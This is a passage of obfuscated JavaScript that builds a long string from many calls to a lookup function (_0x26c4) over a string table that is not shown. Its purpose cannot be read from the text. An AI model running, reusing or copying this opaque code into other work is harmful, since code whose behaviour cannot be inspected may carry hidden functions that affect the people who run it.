4('0x7e9')+_0x26c4('0x1192')+_0x26c4('0x4b0')+_0x26c4('0x91f')+_0x26c4('0x9cb')+_0x26c4('0x2ba')+_0x26c4('0x622')+_0x26c4('0x9cf')+_0x26c4('0x2aa')+_0x26c4('0x27f')+_0x26c4('0xcc0')+_0x26c4('0x70b')+_0x26c4('0x449')+_0x26c4('0xe3b')+_0x26c4('0x1143')+_0x26c4('0xe3b')+_0x26c4('0x978')+_0x26c4('0xba9')+_0x26c4('0x5ad')+_0x26c4('0x4c7')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x4f2')+_0x26c4('0x1f8')+_0x26c4('0xa8c')+_0x26c4('0x27f')+_0x26c4('0xcc0')+_0x26c4('0xdc4')+_0x26c4('0x780')+_0x26c4('0x924')+_0x26c4('0xf42')+_0x26c4('0x924')+_0x26c4('0xf8a')+_0x26c4('0xfac')+_0x26c4('0x10ac')+_0x26c4('0x3fc')+_0x26c4('0xf75')+_0x26c4('0xb6')+_0x26c4('0x36d')+_0x26c4('0x8')+_0x26c4('0xcaf')+_0x26c4('0x108d')+_0x26c4('0x782')+_0x26c4('0x108d')+_0x26c4('0x901')+_0x26c4('0x6df')+_0x26c4('0x259')+_0x26c4('0xdc7'))+(_0x26c4('0xc2c')+_0x26c4('0x41b')+_0x26c4('0xc26')+_0x26c4('0x3b3')+_0x26c4('0xb4d')+_0x26c4('0x101e')+_0x26c4('0xb4d')+_0x26c4('0x101e')+_0x26c4('0x4a4')+_0x26c4('0x930')+_0x26c4('0xd79')+_0x26c4('0x2e')+_0x26c4('0x8e0')+_0x26c4('0xd54')+_0x26c4('0xba0')+_0x26c4('0xe42')+_0x26c4('0x3fd')+_0x26c4('0x10d2')+_0x26c4('0x693')+_0x26c4('0xc46')+_0x26c4('0xd63')+_0x26c4('0x5f1')+_0x26c4('0x20e')+_0x26c4('0x969')+_0x26c4('0xfb0')+_0x26c4('0x51d')+_0x26c4('0x9c9')+_0x26c4('0xaa4')+_0x26c4('0x268')+_0x26c4('0x46')+_0x26c4('0xda0')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0xf18')+_0x26c4('0x105b')+_0x26c4('0xf18')+_0x26c4('0xd81')+_0x26c4('0x99')+_0x26c4('0x341')+_0x26c4('0xfd1')+_0x26c4('0x16b')+_0x26c4('0x9ad')+_0x26c4('0xd99')+_0x26c4('0xbfc')+_0x26c4('0xb1e')+_0x26c4('0x5f1')+_0x26c4('0x219')+_0x26c4('0x7ce')+_0x26c4('0x9ad')+_0x26c4('0x47e')+_0x26c4('0x3b3')+_0x26c4('0x505')+_0x26c4('0x6cb')+_0x26c4('0x352')+_0x26c4('0x6b1')+_0x26c4('0x196')+_0x26c4('0xc8c')+_0x26c4('0xc03')+_0x26c4('0x1b9')+_0x26c4('0xd9f')+_0x26c4('0x9d8')+_0x26c4('0x8e9')+_0x26c4('0xe7e')+_0x26c4('0x922')+_0x26c4('0x931')+_0x26c4('0x7eb')+_0x26c4('0x977')+_0x26c4('0x368')+_0x26c4('0x54a')+_0x26c4('0x3b6')+_0x26c4('0x58d')+_0x26c4('0x73b')+_0x26c4('0x9ad')+_0x26c4('0xd99')+_0x26c4('0xf28')+_0x26c4('0x993')+_0x26c4('0x5c4')+_0x26c4('0x715')+_0x26c4('0xd2c')+_0x26c4('0xa87')+_0x26c4('0xbfc')+_0x26c4('0xdc4')+_0x26c4('0xeaa')+_0x26c4('0x205')+_0x26c4('0x4a4')+_0x26c4('0x78')+_0x26c4('0xe72')+_0x26c4('0x9c9')+_0x26c4('0x3f2')+_0x26c4('0xe27')+_0x26c4('0xaa4')+_0x26c4('0x268')+_0x26c4('0xd64')+_0x26c4('0xcb4')+_0x26c4('0x652')+_0x26c4('0x507')+_0x26c4('0x29')+_0x26c4('0x5f1')+_0x26c4('0xcd4')+_0x26c4('0xb47')+_0x26c4('0xf8c')+_0x26c4('0x483')+_0x26c4('0x5f5')+_0x26c4('0x57a')+_0x26c4('0x103')+_0x26c4('0x10a7')+_0x26c4('0x6aa')+_0x26c4('0x117c')+_0x26c4('0x1ac')+_0x26c4('0x9b9')+_0x26c4('0xe15')+_0x26c4('0x940')+_0x26c4('0xcf5')+_0x26c4('0x1041')+_0x26c4('0x3a6')+_0x26c4('0x50f')+_0x26c4('0x255')+_0x26c4('0x1136')+_0x26c4('0x8')+_0x26c4('0x849')+_0x26c4('0xdd1')+_0x26c4('0xdb9')+_0x26c4('0x113c')+_0x26c4('0xe23')+_0x26c4('0xd26')+_0x26c4('0xfb4')+_0x26c4('0x105a')+_0x26c4('0x298')+_0x26c4('0x93e')+_0x26c4('0x1192')+_0x26c4('0xb29')+_0x26c4('0x55a')+_0x26c4('0xb47')+_0x26c4('0x6af')+_0x26c4('0x1023')+_0x26c4('0x6cd')+_0x26c4('0x8a')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x441')+_0x26c4('0xeaa')+_0x26c4('0x83c')+_0x26c4('0x4d5')+_0x26c4('0x7e6')+_0x26c4('0x6df')+_0x26c4('0x259')+_0x26c4('0x2e')+_0x26c4('0x78')+_0x26c4('0xe72')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x6ff')+_0x26c4('0xb73')+_0x26c4('0x36b')+_0x26c4('0x5f1')+_0x26c4('0x21d')+_0x26c4('0x51a')+_0x26c4('0x21d')+_0x26c4('0xbe1')+_0x26c4('0x841')+_0x26c4('0x6b1')+_0x26c4('0x196')+_0x26c4('0x6b4')+_0x26c4('0x10d1')+_0x26c4('0xf2d')+_0x26c4('0xda8')+_0x26c4('0xc04'))+(_0x26c4('0xb79')+_0x26c4('0xbc4')+_0x26c4('0x63a')+_0x26c4('0x6cd')+_0x26c4('0x8a')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x110a')+_0x26c4('0x972')+_0x26c4('0x294')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0xef7')+_0x26c4('0x10b3')+_0x26c4('0xbfc')+_0x26c4('0x87')+_0x26c4('0x5f1')+_0x26c4('0x21d')+_0x26c4('0x51a')+_0x26c4('0x21d')+_0x26c4('0xbe1')+_0x26c4('0xa72')+_0x26c4('0x63f')+_0x26c4('0xd1e')+_0x26c4('0x106e')+_0x26c4('0xf61')+_0x26c4('0xcb2')+_0x26c4('0x2d2')+_0x26c4('0x5f1')+_0x26c4('0xf35')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xe49')+_0x26c4('0x6e6')+_0x26c4('0xe0c')+_0x26c4('0x335')+_0x26c4('0xed1')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0xd82')+_0x26c4('0x102f')+_0x26c4('0xe1f')+_0x26c4('0x561')+_0x26c4('0x986')+_0x26c4('0xb5c')+_0x26c4('0x986')+_0x26c4('0x11a1')+_0x26c4('0x74')+_0x26c4('0x1149')+_0x26c4('0x341')+_0x26c4('0xd5c')+_0x26c4('0xe92')+_0x26c4('0xbbd')+_0x26c4('0x5f1')+_0x26c4('0xe5d')+_0x26c4('0x421')+_0x26c4('0x101f')+_0x26c4('0x5f1')+_0x26c4('0xe5d')+_0x26c4('0x421')+_0x26c4('0x8e8')+_0x26c4('0xde8')+_0x26c4('0x865')+_0x26c4('0x117')+_0x26c4('0x672')+_0x26c4('0x4dd')+_0x26c4('0x0')+_0x26c4('0x448')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0xcda')+_0x26c4('0x89c')+_0x26c4('0x54c')+_0x26c4('0xfa0')+_0x26c4('0xeb1')+_0x26c4('0x483')+_0x26c4('0x5b9')+_0x26c4('0x79e')+_0x26c4('0x3ae')+_0x26c4('0x2a9')+_0x26c4('0x1c2')+_0x26c4('0x772')+_0x26c4('0x5ec')+_0x26c4('0x89c')+_0x26c4('0x54c')+_0x26c4('0xcdd')+_0x26c4('0x43')+_0x26c4('0xc2a')+_0x26c4('0xd18')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0x94a')+_0x26c4('0x3b3')+_0x26c4('0xdda')+_0x26c4('0xdda')+_0x26c4('0xab8')+_0x26c4('0x8e9')+_0x26c4('0x41d')+_0x26c4('0xdc5')+_0x26c4('0x555')+_0x26c4('0x70')+_0x26c4('0x687')+_0x26c4('0x79e')+_0x26c4('0x3ae')+_0x26c4('0x1100')+_0x26c4('0x697')+_0x26c4('0x4c5')+_0x26c4('0x584')+_0x26c4('0x4b8')+_0x26c4('0x79e')+_0x26c4('0x3ae')+_0x26c4('0x1100')+_0x26c4('0x10f4')+_0x26c4('0x772')+_0x26c4('0x2f8')+_0x26c4('0x4c5')+_0x26c4('0xf87')+_0x26c4('0x5f1')+_0x26c4('0xe5d')+_0x26c4('0x421')+_0x26c4('0x101b')+_0x26c4('0x78')+_0x26c4('0x85d')+_0x26c4('0x1127')+_0x26c4('0x1ac')+_0x26c4('0xf77')+_0x26c4('0x10be')+_0x26c4('0xa9b')+_0x26c4('0xe5e')+_0x26c4('0x1b6')+_0x26c4('0xee4')+_0x26c4('0xaa4')+_0x26c4('0x268')+_0x26c4('0x8')+_0x26c4('0x865')+_0x26c4('0x117')+_0x26c4('0x11c6')+_0x26c4('0x953')+_0x26c4('0x309')+_0x26c4('0x51f')+_0x26c4('0x535')+_0x26c4('0x6f5')+_0x26c4('0xf69')+_0x26c4('0x17')+_0x26c4('0x77e')+_0x26c4('0x9c9')+_0x26c4('0x3f2')+_0x26c4('0x952')+_0x26c4('0x10be')+_0x26c4('0xa9b')+_0x26c4('0x4b8')+_0x26c4('0xd7f')+_0x26c4('0x274')+_0x26c4('0x9de')+_0x26c4('0x111d')+_0x26c4('0xb65')+_0x26c4('0x6b1')+_0x26c4('0xddd')+_0x26c4('0x2b2')+_0x26c4('0x535')+_0x26c4('0x17')+_0x26c4('0x103e')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x497'))+(_0x26c4('0xe1f')+_0x26c4('0x561')+_0x26c4('0x44a')+_0x26c4('0xe7b')+_0x26c4('0x1de')+_0x26c4('0x8e9')+_0x26c4('0xb1c')+_0x26c4('0x90a')+_0x26c4('0x3bd')+_0x26c4('0x368')+_0x26c4('0xc99')+_0x26c4('0x9ad')+_0x26c4('0x23d')+_0x26c4('0x73b')+_0x26c4('0x9ad')+_0x26c4('0xd99')+_0x26c4('0x1f6')+_0x26c4('0x77e')+_0x26c4('0xaaf')+_0x26c4('0x560')+_0x26c4('0x66')+_0x26c4('0x630')+_0x26c4('0xace')+_0x26c4('0xe1b')+_0x26c4('0xa80')+_0x26c4('0x6a7')+_0x26c4('0xc66')+_0x26c4('0x9fd')+_0x26c4('0xb7a')+_0x26c4('0x1116')+_0x26c4('0x11bf')+_0x26c4('0x630')+_0x26c4('0x536')+_0x26c4('0xd22')+_0x26c4('0x8eb')+_0x26c4('0x4da')+_0x26c4('0x5b7')+_0x26c4('0x2e1')+_0x26c4('0x20d')+_0x26c4('0x25e')+_0x26c4('0x1f0')+_0x26c4('0x89c')+_0x26c4('0xe3a')+_0x26c4('0x63f')+_0x26c4('0x969')+_0x26c4('0x975')+_0x26c4('0x84b')+_0x26c4('0x503')+_0x26c4('0xa4f')+_0x26c4('0x5f1')+_0x26c4('0xecd')+_0x26c4('0x7b9')+_0x26c4('0xec3')+_0x26c4('0x2ce')+_0x26c4('0x3d7')+_0x26c4('0xe23')+_0x26c4('0x5c8')+_0x26c4('0x11d7')+_0x26c4('0x4b8')+_0x26c4('0xd7f')+_0x26c4('0xa76')+_0x26c4('0x2d0')+_0x26c4('0x10bd')+_0x26c4('0xda8')+_0x26c4('0x49f')+_0x26c4('0xa11')+_0x26c4('0xa50')+_0x26c4('0x2c7')+_0x26c4('0xee9')+_0x26c4('0x5f1')+_0x26c4('0x1106')+_0x26c4('0x1037')+_0x26c4('0xd9f')+_0x26c4('0xf84')+_0x26c4('0xb52')+_0x26c4('0xf6e')+_0x26c4('0xb70')+_0x26c4('0xa3f')+_0x26c4('0x8')+_0x26c4('0xafa')+_0x26c4('0x104')+_0x26c4('0x11e4')+_0x26c4('0x101a')+_0x26c4('0xca6')+_0x26c4('0x1168')+_0x26c4('0x9e2')+_0x26c4('0x798')+_0x26c4('0xfb8')+_0x26c4('0xb9b')+_0x26c4('0x17e')+_0x26c4('0x810')+_0x26c4('0xec5')+_0x26c4('0x8e5')+_0x26c4('0xfbf')+_0x26c4('0x103d')+_0x26c4('0x58b')+_0x26c4('0xf6e')+_0x26c4('0x11e8')+_0x26c4('0x9d0')+_0x26c4('0xec8')+_0x26c4('0xf2e')+_0x26c4('0x1192')+_0x26c4('0x83d')+_0x26c4('0xfe1')+_0x26c4('0x1bb')+_0x26c4('0x8a8')+_0x26c4('0x11e4')+_0x26c4('0x4f3')+_0x26c4('0xc0c')+_0x26c4('0x8c')+_0x26c4('0x3b3')+_0x26c4('0xeff')+_0x26c4('0xea2')+_0x26c4('0x83d')+_0x26c4('0xde4')+_0x26c4('0x53f')+_0x26c4('0xcb6')+_0x26c4('0x234')+_0x26c4('0x1192')+_0x26c4('0x83d')+_0x26c4('0x71a')+_0x26c4('0xc73')+_0x26c4('0x8c7')+_0x26c4('0x770')+_0x26c4('0x88d')+_0x26c4('0xba2')+_0x26c4('0x52')+_0x26c4('0xf37')+_0x26c4('0x68')+_0x26c4('0xa41')+_0x26c4('0x5f1')+_0x26c4('0x1106')+_0x26c4('0xc42')+_0x26c4('0xaad')+_0x26c4('0xfe8')+_0x26c4('0x10c0')+_0x26c4('0x9bd')+_0x26c4('0xd38')+_0x26c4('0x259')+_0x26c4('0xfff')+_0x26c4('0x1099')+_0x26c4('0x57a')+_0x26c4('0x103')+_0x26c4('0x10a7')+_0x26c4('0x6aa')+_0x26c4('0x117c')+_0x26c4('0x1ac')+_0x26c4('0x9b9')+_0x26c4('0xe15')+_0x26c4('0x940')+_0x26c4('0x1052')+_0x26c4('0xf97')+_0x26c4('0x385')+_0x26c4('0x969')+_0x26c4('0x6ae')+_0x26c4('0x40a')+_0x26c4('0x9c9')+_0x26c4('0xaa4')+_0x26c4('0x268')+_0x26c4('0xfce')+_0x26c4('0xdc8')+_0x26c4('0xa23')+_0x26c4('0x333')+_0x26c4('0x9dd')+_0x26c4('0xcb3')+_0x26c4('0x42d')+_0x26c4('0xfa1'))+(_0x26c4('0x991')+_0x26c4('0x8')+_0x26c4('0x195')+_0x26c4('0x1022')+_0x26c4('0x661')+_0x26c4('0x10a')+_0x26c4('0x98c')+_0x26c4('0xd02')+_0x26c4('0x96f')+_0x26c4('0x1192')+_0x26c4('0x54e')+_0x26c4('0x6e3')+_0x26c4('0xe97')+_0x26c4('0x93d')+_0x26c4('0x1192')+_0x26c4('0x54e')+_0x26c4('0x6e3')+_0x26c4('0x984')+_0x26c4('0xf75')+_0x26c4('0x1195')+_0x26c4('0x1119')+_0x26c4('0x3b3')+_0x26c4('0x351')+_0x26c4('0x926')+_0x26c4('0xe18')+_0x26c4('0x7e')+_0x26c4('0x41e')+_0x26c4('0x584')+_0x26c4('0x4b8')+_0x26c4('0x10e2')+_0x26c4('0xb4c')+_0x26c4('0xd87')+_0x26c4('0x10c7')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0x445')+_0x26c4('0xb4e')+_0x26c4('0x856')+_0x26c4('0x943')+_0x26c4('0x9c7')+_0x26c4('0xac2')+_0x26c4('0xe09')+_0x26c4('0xda2')+_0x26c4('0xb53')+_0x26c4('0x82f')+_0x26c4('0x1f6')+_0x26c4('0x8c1')+_0x26c4('0xc32')+_0x26c4('0xe86')+_0x26c4('0xa1a')+_0x26c4('0x1140')+_0x26c4('0xde3')+_0x26c4('0xa50')+_0x26c4('0xb0a')+_0x26c4('0x303')+_0x26c4('0x541')+_0x26c4('0x1091')+_0x26c4('0xbfe')+_0x26c4('0x5f1')+_0x26c4('0xa92')+_0x26c4('0x1a6')+_0x26c4('0x67c')+_0x26c4('0xd87')+_0x26c4('0xbd3')+_0x26c4('0xcf1')+_0x26c4('0x11a7')+_0x26c4('0x1092')+_0x26c4('0x1192')+_0x26c4('0x1185')+_0x26c4('0x10a5')+_0x26c4('0x30c')+_0x26c4('0x41e')+_0x26c4('0x4d1')+_0x26c4('0x27f')+_0x26c4('0x32a')+_0x26c4('0xde6')+_0x26c4('0x71')+_0x26c4('0x1077')+_0x26c4('0x72')+_0x26c4('0x9fd')+_0x26c4('0xb7a')+_0x26c4('0x45c')+_0x26c4('0x5f1')+_0x26c4('0xe46')+_0x26c4('0xe50')+_0x26c4('0x374')+_0x26c4('0xb32')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0x2e4')+_0x26c4('0xff')+_0x26c4('0x4ee')+_0x26c4('0xd9f')+_0x26c4('0x9d8')+_0x26c4('0x1f6')+_0x26c4('0x450')+_0x26c4('0x743')+_0x26c4('0x0')+_0x26c4('0x443')+_0x26c4('0x3c2')+_0x26c4('0x1013')+_0x26c4('0x10d0')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x732')+_0x26c4('0x732')+_0x26c4('0x112e')+_0x26c4('0x9e6')+_0x26c4('0x11d2')+_0x26c4('0x10e2')+_0x26c4('0x6f1')+_0x26c4('0x9a4')+_0x26c4('0x290')+_0x26c4('0x523')+_0x26c4('0x6b1')+_0x26c4('0xe77')+_0x26c4('0xf04')+_0x26c4('0xc03')+_0x26c4('0xa1f')+_0x26c4('0x8')+_0x26c4('0xbcd')+_0x26c4('0x6bb')+_0x26c4('0x3e9')+_0x26c4('0x722')+_0x26c4('0x74e')+_0x26c4('0x1192')+_0x26c4('0x1185')+_0x26c4('0x10a5')+_0x26c4('0x141')+_0x26c4('0x34c')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xabb')+_0x26c4('0x1131')+_0x26c4('0xff1')+_0x26c4('0xc7d')+_0x26c4('0x1192')+_0x26c4('0x1185')+_0x26c4('0x10a5')+_0x26c4('0x667')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0xde8')+_0x26c4('0xbcd')+_0x26c4('0x6bb')+_0x26c4('0x3e9')+_0x26c4('0x6c')+_0x26c4('0x452')+_0x26c4('0xde8')+_0x26c4('0xbcd')+_0x26c4('0x6bb')+_0x26c4('0x3e9')+_0x26c4('0x6c')+_0x26c4('0x1f1')+_0x26c4('0x700')+_0x26c4('0xf30')+_0x26c4('0x215')+_0x26c4('0x1192')+_0x26c4('0x1185')+_0x26c4('0x10a5')+_0x26c4('0xfd6')+_0x26c4('0xbc')+_0x26c4('0x116d')+_0x26c4('0x519')+_0x26c4('0x1a4')+_0x26c4('0x816'))+(_0x26c4('0xc5c')+_0x26c4('0x942')+_0x26c4('0xd3a')+_0x26c4('0x157')+_0x26c4('0x11f1')+_0x26c4('0xecb')+_0x26c4('0xb95')+_0x26c4('0x99d')+_0x26c4('0x69a')+_0x26c4('0x504')+_0x26c4('0x640')+_0x26c4('0xc9b')+_0x26c4('0xf8e')+_0x26c4('0xc15')+_0x26c4('0xd2c')+_0x26c4('0xa87')+_0x26c4('0x9ad')+_0x26c4('0xb60')+_0x26c4('0xf28')+_0x26c4('0x53a')+_0x26c4('0x9a1')+_0x26c4('0xc46')+_0x26c4('0xae1')+_0x26c4('0xdc4')+_0x26c4('0x10e2')+_0x26c4('0x6f1')+_0x26c4('0xae7')+_0x26c4('0x8df')+_0x26c4('0x3b1')+_0x26c4('0x72e')+_0x26c4('0xbc4')+_0x26c4('0x143')+_0x26c4('0x1192')+_0x26c4('0x1153')+_0x26c4('0x1117')+_0x26c4('0x9de')+_0x26c4('0x111d')+_0x26c4('0x795')+_0x26c4('0xb8c')+_0x26c4('0x46')+_0x26c4('0x107f')+_0x26c4('0x66f')+_0x26c4('0xc15')+_0x26c4('0xd2c')+_0x26c4('0xa87')+_0x26c4('0x8e9')+_0x26c4('0xbd5')+_0x26c4('0xfb1')+_0x26c4('0x4dc')+_0x26c4('0x11ad')+_0x26c4('0x6f2')+_0x26c4('0x11b7')+_0x26c4('0x6f4')+_0x26c4('0x33b')+_0x26c4('0xa95')+_0x26c4('0x56b')+_0x26c4('0xf25')+_0x26c4('0x1065')+_0x26c4('0x27f')+_0x26c4('0xac1')+_0x26c4('0xf28')+_0x26c4('0x11bd')+_0x26c4('0xd35')+_0x26c4('0xcf')+_0x26c4('0xf87')+_0x26c4('0x5f1')+_0x26c4('0xc7f')+_0x26c4('0xdb1')+_0x26c4('0x3d3')+_0x26c4('0x5f1')+_0x26c4('0xc7f')+_0x26c4('0x796')+_0x26c4('0x811')+_0x26c4('0x99d')+_0x26c4('0x69a')+_0x26c4('0x504')+_0x26c4('0x640')+_0x26c4('0xc9b')+_0x26c4('0xf4a')+_0x26c4('0x7b3')+_0x26c4('0xbd8')+_0x26c4('0x3d5')+_0x26c4('0x3b3')+_0x26c4('0xb39')+_0x26c4('0x932')+_0x26c4('0x1b2')+_0x26c4('0xc7f')+_0x26c4('0x1147')+_0x26c4('0xd84')+_0x26c4('0x3b3')+_0x26c4('0xb39')+_0x26c4('0xc8e')+_0x26c4('0x3a5')+_0x26c4('0xc7f')+_0x26c4('0x1147')+_0x26c4('0x1040')+_0x26c4('0xb90')+_0x26c4('0xa94')+_0x26c4('0x3c0')+_0x26c4('0x4ac')+_0x26c4('0x4bc')+_0x26c4('0x3a0')+_0x26c4('0x78d')+_0x26c4('0x32d')+_0x26c4('0x42a')+_0x26c4('0xe04')+_0x26c4('0x68')+_0x26c4('0x46d')+_0x26c4('0x8a2')+_0x26c4('0xf28')+_0x26c4('0x53a')+_0x26c4('0x9a1')+_0x26c4('0xc46')+_0x26c4('0xae1')+_0x26c4('0xdc4')+_0x26c4('0xbba')+_0x26c4('0xc5e')+_0x26c4('0x785')+_0x26c4('0xe89')+_0x26c4('0x5ab')+_0x26c4('0x3e')+_0x26c4('0x344')+_0x26c4('0x1192')+_0x26c4('0x1153')+_0x26c4('0x2ea')+_0x26c4('0x2ef')+_0x26c4('0x821')+_0x26c4('0x5a1')+_0x26c4('0x8db')+_0x26c4('0x101a')+_0x26c4('0xca6')+_0x26c4('0x1168')+_0x26c4('0x69f')+_0x26c4('0x265')+_0x26c4('0x1142')+_0x26c4('0xa2c')+_0x26c4('0xdc2')+_0x26c4('0x1aa')+_0x26c4('0xd29')+_0x26c4('0x1153')+_0x26c4('0x92e')+_0x26c4('0xc7f')+_0x26c4('0x69b')+_0x26c4('0xcdf')+_0x26c4('0xc7b')+_0x26c4('0xbfc')+_0x26c4('0x36c')+_0x26c4('0x726')+_0x26c4('0x58f')+_0x26c4('0x1052')+_0x26c4('0x7c7')+_0x26c4('0x821')+_0x26c4('0xb25')+_0x26c4('0x64c')+_0x26c4('0x690')+_0x26c4('0x5ab')+_0x26c4('0xabf')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0x2ab')+_0x26c4('0x3b3')+_0x26c4('0xb39')+_0x26c4('0x134')+_0x26c4('0x821')+_0x26c4('0x5d6')+_0x26c4('0x1153')+_0x26c4('0x6ce'))+(_0x26c4('0x7f9')+_0x26c4('0x1167')+_0x26c4('0x6c2')+_0x26c4('0x880')+_0x26c4('0xf22')+_0x26c4('0xc45')+_0x26c4('0xbcb')+_0x26c4('0x5f1')+_0x26c4('0xc7f')+_0x26c4('0x69b')+_0x26c4('0xcdf')+_0x26c4('0x4d6')+_0x26c4('0x784')+_0x26c4('0x42f')+_0x26c4('0x9c9')+_0x26c4('0xaa4')+_0x26c4('0x268')+_0x26c4('0x925')+_0x26c4('0x7e4')+_0x26c4('0x376')+_0x26c4('0x5b8')+_0x26c4('0xc48')+_0x26c4('0xaf7')+_0x26c4('0xf88')+_0x26c4('0x504')+_0x26c4('0x107')+_0x26c4('0x46')+_0x26c4('0x6ba')+_0x26c4('0xe35')+_0x26c4('0x361')+_0x26c4('0x1041')+_0x26c4('0xd5c')+_0x26c4('0xe92')+_0x26c4('0x611')+_0x26c4('0x608')+_0x26c4('0x363')+_0x26c4('0xfdd')+_0x26c4('0x6dd')+_0x26c4('0xc8')+_0x26c4('0x674')+_0x26c4('0xf22')+_0x26c4('0x481')+_0x26c4('0x2f9')+_0x26c4('0x27f')+_0x26c4('0x5e0')+_0x26c4('0xa5d')+_0x26c4('0x330')+_0x26c4('0x8')+_0x26c4('0x1aa')+_0x26c4('0x5ab')+_0x26c4('0x3e')+_0x26c4('0x10db')+_0x26c4('0xc5e')+_0x26c4('0xc25')+_0x26c4('0xf26')+_0x26c4('0x626')+_0x26c4('0xdee')+_0x26c4('0x3a8')+_0x26c4('0x5f1')+_0x26c4('0xc7f')+_0x26c4('0x69b')+_0x26c4('0xcdf')+_0x26c4('0x2af')+_0x26c4('0x5ab')+_0x26c4('0x2c2')+_0x26c4('0x11df')+_0x26c4('0x118c')+_0x26c4('0x623')+_0x26c4('0x0')+_0x26c4('0x96f')+_0x26c4('0x1192')+_0x26c4('0x1153')+_0x26c4('0x11dd')+_0x26c4('0xe8e')+_0x26c4('0xb39')+_0x26c4('0x8c8')+_0x26c4('0x80c')+_0x26c4('0x630')+_0x26c4('0x8b9')+_0x26c4('0x6fa')+_0x26c4('0x2b8')+_0x26c4('0x90c')+_0x26c4('0x1081')+_0x26c4('0x6a9')+_0x26c4('0x5f7')+_0x26c4('0x7c7')+_0x26c4('0x821')+_0x26c4('0x5a1')+_0x26c4('0x99f')+_0x26c4('0xc7f')+_0x26c4('0x31a')+_0x26c4('0x1138')+_0x26c4('0x27f')+_0x26c4('0xd99')+_0x26c4('0x715')+_0x26c4('0x81')+_0x26c4('0x82c')+_0x26c4('0x5f1')+_0x26c4('0xb02')+_0x26c4('0x99d')+_0x26c4('0x69a')+_0x26c4('0x504')+_0x26c4('0x640')+_0x26c4('0xc9b')+_0x26c4('0xf8e')+_0x26c4('0xb9')+_0x26c4('0x3f8')+_0x26c4('0x58')+_0x26c4('0xcd6')+_0x26c4('0x929')+_0x26c4('0x3e6')+_0x26c4('0x4ea')+_0x26c4('0x257')+_0x26c4('0xb53')+_0x26c4('0x82f')+_0x26c4('0x1f6')+_0x26c4('0xcc0')+_0x26c4('0xdc4')+_0x26c4('0xa4b')+_0x26c4('0x111')+_0x26c4('0x1188')+_0x26c4('0xb1f')+_0x26c4('0xba0')+_0x26c4('0x61c')+_0x26c4('0x6cd')+_0x26c4('0x1a8')+_0x26c4('0xae3')+_0x26c4('0x366')+_0x26c4('0xdf1')+_0x26c4('0xc37')+_0x26c4('0x8')+_0x26c4('0x1f2')+_0x26c4('0x409')+_0x26c4('0x730')+_0x26c4('0x62c')+_0x26c4('0xde8')+_0x26c4('0x1f2')+_0x26c4('0x409')+_0x26c4('0x730')+_0x26c4('0xb9e')+_0x26c4('0x11df')+_0x26c4('0x5d9')+_0x26c4('0x9d4')+_0x26c4('0x668')+_0x26c4('0x1204')+_0x26c4('0xe2b')+_0x26c4('0x785')+_0x26c4('0xa73')+_0x26c4('0xeb4')+_0x26c4('0x3')+_0x26c4('0x11aa')+_0x26c4('0x11a6')+_0x26c4('0xe3d')+_0x26c4('0x1192')+_0x26c4('0xe7f')+_0x26c4('0xe2a')+_0x26c4('0xffd')+_0x26c4('0x20f')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0xec7')+_0x26c4('0xa9a')+_0x26c4('0x694')+_0x26c4('0x566')+_0x26c4('0x110')+_0x26c4('0x503')+_0x26c4('0x902'))+(_0x26c4('0xc7d')+_0x26c4('0x1192')+_0x26c4('0xe7f')+_0x26c4('0x688')+_0x26c4('0x98c')+_0x26c4('0xd02')+_0x26c4('0x398')+_0x26c4('0x9d7')+_0x26c4('0x119')+_0x26c4('0x1052')+_0x26c4('0x828')+_0x26c4('0xb2b')+_0x26c4('0x108f')+_0x26c4('0xd9f')+_0x26c4('0x1004')+_0x26c4('0x99d')+_0x26c4('0x4e0')+_0x26c4('0x1028')+_0x26c4('0x65e')+_0x26c4('0x72f')+_0x26c4('0x9fe')+_0x26c4('0xf41')+_0x26c4('0xb62')+_0x26c4('0xa1a')+_0x26c4('0x1076')+_0x26c4('0x215')+_0x26c4('0x1192')+_0x26c4('0xbae')+_0x26c4('0xd6a')+_0x26c4('0xd05')+_0x26c4('0x30c')+_0x26c4('0x9cc')+_0x26c4('0x54d')+_0x26c4('0xca5')+_0x26c4('0x1192')+_0x26c4('0xbae')+_0x26c4('0xd6a')+_0x26c4('0xd05')+_0x26c4('0xff8')+_0x26c4('0x1e7')+_0x26c4('0x70c')+_0x26c4('0x24a')+_0x26c4('0x9d8')+_0x26c4('0x726')+_0x26c4('0xd60')+_0x26c4('0x5e8')+_0x26c4('0x3b3')+_0x26c4('0x531')+_0x26c4('0x266')+_0x26c4('0x3e4')+_0x26c4('0x1188')+_0x26c4('0x401')+_0x26c4('0xda8')+_0x26c4('0x940')+_0x26c4('0x2a8')+_0x26c4('0x70c')+_0x26c4('0x24a')+_0x26c4('0x9d8')+_0x26c4('0x726')+_0x26c4('0xd60')+_0x26c4('0x64a')+_0x26c4('0x887')+_0x26c4('0xc49')+_0x26c4('0x4ca')+_0x26c4('0xfd8')+_0x26c4('0x828')+_0x26c4('0xb2b')+_0x26c4('0x56')+_0x26c4('0xed')+_0x26c4('0x370')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0x3d0')+_0x26c4('0xf52')+_0x26c4('0x6c9')+_0x26c4('0x730')+_0x26c4('0xb9e')+_0x26c4('0x11df')+_0x26c4('0x5d9')+_0x26c4('0x9d4')+_0x26c4('0x828')+_0x26c4('0xb2b')+_0x26c4('0x56')+_0x26c4('0xed')+_0x26c4('0x116f')+_0x26c4('0xd85')+_0x26c4('0